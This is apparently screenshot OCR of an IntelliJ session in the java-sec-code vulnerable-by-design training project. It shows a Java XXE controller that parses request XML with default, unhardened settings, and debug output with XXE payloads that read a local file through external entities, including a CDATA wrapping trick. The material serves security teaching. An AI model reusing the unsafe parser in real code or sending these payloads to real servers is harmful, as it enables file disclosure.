 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refacto uild Run Tools VCS Window Help
网络安全就业推荐 bilibili
java-sec-code src main joychou controller XXE Application Git: 腾讯课堂
Project Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
1: Project
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
226 // 有回显的XXE
227 @RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
228 @ResponseBody
229 public String xxeDocumentBuilderReturn(HttpServletRequest request) {
230 try {
231 String xml_con = getBody(request);
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
7: Structure
Web
2: Favorites
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [ <!ENTITY start "<![CDATA["> <!ENTITY file SYSTEM "file:///d:/xxetest.txt"> <!ENTITY end "]]>"> <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise 1 Event Log
All files are up-to-date (40 minutes ago) 239:1 LF UTF-8 4 spaces Git: master